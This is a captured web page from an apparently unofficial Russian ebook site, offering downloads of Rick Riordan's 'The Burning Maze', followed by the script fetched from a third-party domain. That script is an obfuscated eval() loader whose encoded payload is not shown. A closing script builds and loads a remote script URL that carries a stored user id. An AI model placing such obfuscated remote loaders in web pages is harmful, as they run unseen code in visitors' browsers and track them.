

--- FILE ---
content_type: text/html;charset=utf-8;
request_url: http://fantasy-worlds.org/lib/id30593/
body_size: 7854
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html prefix="og: http://ogp.me/ns# books: http://ogp.me/ns/books#" xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>Рик Риордан - Горящий Лабиринт | 1860 Кб</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="Content-Language" content="ru" />
    <meta name="keywords" content="скачать книгу бесплатно, скачать, Рик Риордан, Горящий Лабиринт" />
    <meta name="robots" content="index, follow" />
    <meta name="description" content="«Рик Риордан - Горящий Лабиринт». Смертельно опасное путешествие Лестера Пападопулоса и Мэг Маккаффри продолжается! Следуя пророчеству, бывший бог Аполлон и его юная повелительница Мэг отправляются к Горящему Лабиринту, в котором их ждут новые ловушки. Разгадать все загадки и пройти сквозь огонь (в прямом смысле слова!) – вот их цель. И они должны сделать это не только для того, чтобы Аполлон смог вернуться на Олимп, но и чтобы спасти жизни других. Однако враги сделают все, чтобы помешать им. Что ждет друзей в новом квесте? Какие испытания готовит им судьба? И главное – смогут ли они их выдержать?
Рик Риордан – автор мировых бестселлеров для подростков, лучший современный писатель в детской литературе, по мнению авторитетного издания «New York Times»." />
    <meta name="revisit-after" content="1 days" />

    <meta property="og:site_name" content="Fantasy Worlds" />
    <meta property="og:type" content="books.book" />
    <meta property="og:title" content="Рик Риордан - Горящий Лабиринт" />
    <meta property="og:description" content="Смертельно опасное путешествие Лестера Пападопулоса и Мэг Маккаффри продолжается! Следуя пророчеству, бывший бог Аполлон и его юная повелительница Мэг отправляются к Горящему Лабиринту, в котором их ждут новые ловушки. Разгадать все загадки и пройти сквозь огонь (в прямом смысле слова!) – вот их цель. И они должны сделать это не только для того, чтобы Аполлон смог вернуться на Олимп, но и чтобы спасти жизни других. Однако враги сделают все, чтобы помешать им. Что ждет друзей в новом квесте? Какие испытания готовит им судьба? И главное – смогут ли они их выдержать?
Рик Риордан – автор мировых бестселлеров для подростков, лучший современный писатель в детской литературе, по мнению авторитетного издания «New York Times».">
    <meta property="og:image" content="http://fantasy-worlds.org/img/preview/305/30593.jpg" />
    <meta property="og:url" content="" />
    <meta property="books:author" content="http://fantasy-worlds.org/author/id2261/" />    <meta property="books:isbn" content="978-5-04-096758-2" />    <meta property="books:rating:value" content="6.2" />
    <meta property="books:rating:scale" content="10" />
    
    <link rel="alternate" type="application/rss+xml" title="RSS" href="https://f-w.in/rss/" /> <!-- RSS лента -->
    <link rel="stylesheet" href="/share/css/styles.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/jquery-ui.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/nisl.css" type="text/css" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="Fantasy-Worlds" /> <!-- Поиск в омнибоксе -->

    <script type="text/javascript" src="/share/js/lib.js"></script>
    <script src="/share/js/jquery.js"></script>
    <script src='/share/js/jquery-ui.custom.js'></script>
    <script src='/share/js/toast.js'></script>
    <script src='/share/js/nisl.js'></script>
    <script src="/share/js/keyboardLayout.js"></script>
    <script src="/share/js/ajax-poll.js" type="text/javascript" charset="utf-8"></script>
    <script type='text/javascript' src='https://myroledance.com/services/?id=141655'></script>
    <script>

    suc = "";
    err = "";

    function showSuccessToast() {
        $().toastmessage('showSuccessToast', suc);
    }

    function showWarningToast() {
        $().toastmessage('showWarningToast', err);
    }


        $(document).ready(function(){

            $().toastmessage({stayTime: 5000});
            if(suc != '') showSuccessToast();
            if(err != '') showWarningToast();

                
            $.ajax({
                url: "//api.fantasy-worlds.org/tags_cloud",
                                dataType: 'json',
                                async: true,
                                success: function(data){
                                    var tags = '';
                                    if(data && "items" in data){
                                        $.each(data.items,
                                            function(i, d){
                                                tags += ' <a style="text-decoration: none; font-size: ' + (11 + (d[2] < 500 ? Math.round(d[2]/75) : Math.round(d[2]/1000) + 7) ) + 'px" title="' + d[2] + '  книг" href="/lib/tag' + d[0] + '/">' + d[1].trim() + '</id> ';
                                            });
                                    }
                                    $('#tags-container').html(tags);
                                }});

                
                $('span._nb-select-button').on("autocompleteselected", function(){
                  var book_id = $(this).attr('id').split("_")[2];
                  var new_val = $(this).find("select").val();
                  if(new_val == "fb2") new_val = "";

                  $("#download_book_" + book_id).attr("href", "/lib/id" + book_id + "/download/" + new_val )
                });

            /*$("#description").osimoeditor({
                width:'650px',
                styles:{
                    'margin':'5px auto'
                }
            });*/
        });
    </script>
    <!-- Отличные стили для шапки и позиционирования юзербара -->
    <style type="text/css">
        .headerBg {background:url('/i/header2.jpg') no-repeat center top; min-height:1085px;}
        .header {height:315px; text-align:center;} /* Шапка */
        .userbar {width:345px; text-align:left; position:relative; margin:0px auto; top:-123px; left:292px; color:#000; font-size:11px;}
        .userbar a {color:#000}
    </style>
</head>

<body>

<div class="footerBg">
    <div class="headerBg">
    <!-- Шапка-->
        <div class="header">
            <a href="/" id="logo"></a>
            <div class="userbar">
                <div style="float:left; width:72px;"><img src="/avatars/default.jpg" width=72 height=72 alt="Аватарка" /></div>
                <div style="float:left; width:136px; text-align:center; padding-top:13px">Вы не авторизовались<br /><a href='/login/'><img src='/i/login.png' border='0' width='104' height='37' /></a></div>
                <div style="float:left; width:136px; text-align:center;"><div style='padding-top:20px;'><a href='/register/'><b>Зарегистрироваться</b><br />на нашем портале</a></div></div>
            </div><!-- // .userbar -->
        </div> <!-- // .header -->
    <!-- Центральный блок-->
        <div class="center">
        <!-- Левый блок -->
            <div class="leftBlock">
                <br /><br /><br /><br />
            <!-- Меню -->
                <ul>
                    <!--li><g:plusone size="medium"></g:plusone></li-->                    <li><a href=/>Главная</a></li>
                    <li><a href="/news/">Новости</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/forum/">Форум</a></li>
                    <li><a href="/lib/">Библиотека</a></li>
                    <li><a href="/comments/">Комментарии</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/photo">Обои</a></li>
                    <li><a href="/gb/">Гостевая книга</a></li>
                    <li><a href="/mail/">Обратная связь</a></li>
                </ul><br />
                <ul>
                    <li><a href="http://forum.fantasy-worlds.net/publ/10">Врата миров</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/11">Бестиарий</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/9">Интервью</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/8">Рецензии</a> <span class="leftBlockSmall">на книги</span></li>
                </ul><br />

                <noindex>

            <!-- Кнопка -->
            <div style="padding-left: 0px; margin-left: 0px;" class="text"><p class="contentTitle" style="padding-left: 0px; font-size: 19px; margin-left: 0px;">Поддержать bitcoin-ом:</p>
            <p><a href="bitcoin:16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6" style="font-size:10px;">16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6</a></p></div>
            <br />

    <div>
    <span class="contentTitle">Облако тегов</span>
    <br/>
    <div id="tags-container" style="
    padding-top: 25px;
    width: 197px;
"></div>
</div>
    
<br/>

            <!-- Информер -->
                <div>
                    <div style='margin-left: 10px;'><a title='Official Fantasy-Worlds Twitter'  target='_blank' href='//twitter.com/fantasy_worlds'><img src='/i/alienbird_128.png'></a></div>
                    <div style="margin-left: 10px;text-align: center;padding-top: 20px;padding-right: 70px;"><a title="Fantasy-Worlds Telegram bot" target="_blank" href="https://telegram.me/Fantasy_Worlds_Bot"><img src="/i/t_logo.png" style="width: 50px;"></a></div>

                    <!--span class="contentTitle">Статистика</span-->
                    <!--a style = "text-decoration: none;" href="#"><div class="text">Сейчас на сайте</div></a><br /-->
                    <div class="informer">
                        <!--Сейчас всего на сайте: <b>{ALL_ONLINE}</b><br />Гостей: <b>{GUEST_ONLINE}</b><br />Пользователей: <b>{USER_ONLINE}</b><br /--><br /><br />
<br/>

                    </div>
                </div>
            </div> <!-- // .leftBlock -->
        <!-- Контент -->
            <div class="rightBlock">
                

                <script type="text/javascript" src="/share/js/typewatch.js"></script>
<script>
$(document).ready(function(){
  $('.search_autocomplete .close').click(function(){
    $('.search_autocomplete').hide();
  });

  $(document).keyup(function(e) {
    if (e.keyCode == 27) $('.search_autocomplete').hide();   // esc
  });

  $('input[name=q]').typeWatch({
      callback: function(){
        var new_val = $('input[name=q]').val();
        if(new_val.length > 2){
          $.ajax({
            dataType: "json",
            url: "/search.json?q=" + new_val,
            success: function(data){

              $('.search_autocomplete').show();
              $('.search_autocomplete table').empty();

              if(data['authors'].length > 0){
                $.each(data['authors'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "авторы" : "" ) + '</td><td colspan="2"><h3><a href="/author/id' + book['id'] + '/">' + book['name'] + ' ' + book['surname'] + '</a></h3></td></tr>')
                });
              }

              if(data['books'].length > 0){
                $.each(data['books'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "книги" : "" ) + '</td><td><img width="50px" src="/img/preview/' + Math.floor(book['id'] / 100) + '/' + book['id'] + '.' + book['book_ext'] + '"></td><td><h3><a href="/lib/id' + book['id'] + '/">' + book['author_name'] + ' ' + book['author_surname'] + ' — ' + book['title'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length > 0){
                $.each(data['keywords'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "теги" : "" ) + '</td><td colspan="2"><h3><a href="/lib/tag' + book['id'] + '/">' + book['name'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length == 0 && data['books'].length == 0 && data['authors'].length == 0){
                $('.search_autocomplete').hide();
                $('.search_autocomplete table').empty();
              }
            }
          });
        }else{
          $('.search_autocomplete').hide();
        }
      },
      wait: 750,
      captureLength: 2
  });
});
</script>
<div style="width: 100%;" class="nb-suggest _init" data-nb="suggest" data-countMax="10" data-type="username"
data-size="" data-source="/search.json" data-highlight="" data-class-suggest="nb-island _nb-fly-island _nb-suggest-container _nb--suggest">
  <form data-nb="arrow" action="/search/" method="get" class="nb-arrow _init">
    <span class="_nb-arrow-tail"></span>
    <button class="nb-button _nb-normal-button _init _nb-search-arrow-button"
    data-nb="button" type="submit">
        <span class="_nb-button-content">Найти!</span>
    </button>
    <div class="_nb-search-arrow-content">
        <label class="nb-input _nb-complex-input _nb-search-arrow-input _init" autocomplete="off"
        value="" name="text" data-nb="input">
                              <span class="_nb-input-content">
                              <input type="text" placeholder="Поиск книги..." name="q" value="" class="_nb-input-controller" value="" autocomplete="off" name="text" />
                <span class="_nb-input-view"> </span>
            </span>
        </label>
    </div>
          <div class="search_autocomplete">
              <span class="close">×</span>
              <table></table>
          </div>
</form>
</div>
<div style="margin-top: 15px;">

	<div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" style="margin: 0;">
				<h1 style="margin: 0;">Рик Риордан — Горящий Лабиринт</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/305/30593.jpg">
					<img src="/img/preview/305/30593.jpg" align="left" alt="Горящий Лабиринт" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id2261/">Рик Риордан</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Горящий Лабиринт</span>
					<br/> <b>Оригинальное название:</b> The Burning Maze
													<br/><b>Серия:</b> <a href='/series/id5250/'>Вселенная Перси Джексона и наследников богов</a>: <a href='/series/id5249/'>Мир Перси Джексона</a>: <a href='/series/id6254/'>Испытания Аполлона</a>
							<br/> <b>Номер книги в серии:</b> 3
							<br/> <b>Год:</b> 2018
										<br/><b>Теги:</b>
						<a href='/lib/tag93/'>квест</a>
								<a href='/lib/tag214/'>эпическое фэнтези</a>
								<a href='/lib/tag612/'>древние боги</a>
								<a href='/lib/tag912/'>приключенческое фэнтези</a>
								<a href='/lib/tag1514/'>магические миры</a>
								<a href='/lib/tag1519/'>древнее зло</a>
								<a href='/lib/tag1795/'>young adult</a>
								<a href='/lib/tag2498/'>мифологическое фэнтези</a>
							<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-04-096758-2</span>
				</p>
		<p><b>Аннотация на книгу «Горящий Лабиринт»:</b>
		<br/>
		<span itemprop='description'>Смертельно опасное путешествие Лестера Пападопулоса и Мэг Маккаффри продолжается! Следуя пророчеству, бывший бог Аполлон и его юная повелительница Мэг отправляются к Горящему Лабиринту, в котором их ждут новые ловушки. Разгадать все загадки и пройти сквозь огонь (в прямом смысле слова!) – вот их цель. И они должны сделать это не только для того, чтобы Аполлон смог вернуться на Олимп, но и чтобы спасти жизни других. Однако враги сделают все, чтобы помешать им. Что ждет друзей в новом квесте? Какие испытания готовит им судьба? И главное – смогут ли они их выдержать?<br />
Рик Риордан – автор мировых бестселлеров для подростков, лучший современный писатель в детской литературе, по мнению авторитетного издания «New York Times».</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_30593" href="/lib/id30593/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_30593">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 1860 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 1860 Кб" value="fb2" data-icon="" selected="">fb2.zip, 1860 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 1026 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 1840 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 1060 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_30593" href="/lib/id30593/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 		 	<div style="clear: both;">
											<br/><b>Премии:</b><br/>
				
									2018: <b>
											Гудридс
					</b> //
											Детско-юношеская литература
					<br/>
							
					</div><br />
		
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 13.05.2020 12:49
	 | <div style="display: inline;" id="poll_mark1_30593">Рейтинг:
<meta itemprop="ratingCount" content="59"/>
<meta itemprop="ratingValue" content="6.2"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		6.2/59
			<script type="text/javascript">
	$( document ).ready(function(){
		fantlab_id = 811207;
		$.getJSON('https://api.fantlab.ru/work' + fantlab_id + '.json', function(data){
			fantlab_ratio = data.rating;
			fantlab_ratio_text = " | Рейтинг <a target='_blank' href='//fantlab.ru/work811207'>fantlab</a>: ";
			if(fantlab_ratio){
				fantlab_ratio_text += fantlab_ratio.rating + "/" + fantlab_ratio.voters;
			}else{
				fantlab_ratio_text += "0/0";
			}
			$('#fantlab-ratio-' + fantlab_id).html(fantlab_ratio_text);
		})
	});
	</script>
		<span style='padding: 0;' id='fantlab-ratio-811207'></span>
		</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="#" onclick="fb2info(30593);">fb2-info</a>
		</span>
</div>
</div>
	<br />

    
	

			
<br />

	<form action="/lib/id30593/" name="comment_form" method="post">
		<table cellpadding="0" cellspacing="0">
			<tbody>
				<tr>
					<td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>Логин:</label></td>
					<td style="padding-top: 5px;"><input type="text" name="login" value="" ></td>
					</tr>
				<tr>
					<td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>E-mail:</label></td>
					<td style="padding-top: 5px;"><input type="text" name="email" value=""></td>
				</tr>
				<tr>
					<td></td>
					<td style="padding-top: 5px;"><textarea name="comment" style="width: 310px; height: 120px;"></textarea></td>
				</tr>
				<tr>
					<td></td>
					<td style="padding-top: 5px;"><input type="submit" value="Отправить" name="comment_button"></td>
				</tr>
			</tbody>
		</table>
	</form>
	</div>
            </div> <!-- // .rightBlock -->
        </div><br clear="all" /> <!-- // .center -->
        <div class="footer">
            <table border=0 width='100%'>
<tr><td><div style='text-align: right;'>
</td><td>            <a href="//twitter.com/fantasy_worlds" class="twitter-follow-button">Follow @fantasy_worlds</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script></div>            </td>
            </tr>
<tr><td>© Не все права принадлежат <b>«Fantasy Worlds»</b></td><td></td></tr>
            </table>
        </div> <!-- // .footer -->
    </div> <!-- // .headerBg -->
</div><!-- // .footerBg -->


<script type='text/javascript' data-cfasync='false'>
  let e850384cee_cnt = 0;
  let e850384cee_interval = setInterval(function(){
    if (typeof e850384cee_country !== 'undefined') {
      clearInterval(e850384cee_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e850384cee_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e850384cee_domain + '/' + e850384cee_path + '/' + e850384cee_file + '.js?23605&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e850384cee_cnt += 1;
      if (e850384cee_cnt >= 60) {
        clearInterval(e850384cee_interval);
      }
    }
  }, 500);
</script>


</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141655
body_size: 1590
content:
var _0xc74e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe6c(d,e,f){var g=_0xc74e[2][_0xc74e[1]](_0xc74e[0]);var h=g[_0xc74e[3]](0,e);var i=g[_0xc74e[3]](0,f);var j=d[_0xc74e[1]](_0xc74e[0])[_0xc74e[10]]()[_0xc74e[9]](function(a,b,c){if(h[_0xc74e[4]](b)!==-1)return a+=h[_0xc74e[4]](b)*(Math[_0xc74e[8]](e,c))},0);var k=_0xc74e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc74e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe6c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",79,"xtaJdSFQU",45,7,24))